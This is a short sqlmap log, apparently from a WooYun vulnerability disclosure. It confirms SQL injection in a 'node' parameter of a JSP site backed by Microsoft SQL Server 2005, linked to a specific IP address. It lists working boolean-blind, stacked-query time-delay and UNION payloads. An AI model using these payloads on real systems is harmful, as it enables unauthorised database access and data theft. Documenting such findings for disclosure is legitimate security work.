 ---
Parameter: node (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: node=1 AND 2571=2571
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: node=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: node=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHAR(112
)+CHAR(113)+CHAR(71)+CHAR(119)+CHAR(107)+CHAR(119)+CHAR(81)+CHAR(82)+CHAR(74)+CH
AR(120)+CHAR(84)+CHAR(115)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(113)--
---
[22:48:41] [INFO] testing Microsoft SQL Server
[22:48:42] [INFO] confirming Microsoft SQL Server
[22:48:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:48:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org